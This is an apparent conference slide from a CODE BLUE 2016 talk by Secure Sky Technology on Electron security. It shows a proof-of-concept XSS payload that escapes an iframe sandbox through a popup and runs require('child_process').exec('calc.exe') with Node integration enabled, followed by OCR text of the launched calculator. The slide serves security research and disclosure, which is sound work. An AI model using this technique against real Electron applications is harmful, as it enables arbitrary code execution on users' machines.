 Secure Sky Technology Inc. CODE BLUE 2016
<iframe sandbox="allow-popups">
<iframe sandbox="allow-same-origin allow-popups" id="sb"
srcdoc="<html><div id=msg'></div>..."></iframe>
...
var xss = `<a target="_blank"
href="data:text/html,<script>require('child_process')
.exec('calc.exe',null);</script>">Click</a>`;
document.querySelector("#sb")
.contentDocument.querySelector("#msg").innerHTML = xss;
Click
(iframe)
data:text/html,
<script>require(...)
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 -
=
0 . +
0
In BrowserWindow generated by popup, JavaScript
work with enabled node function
 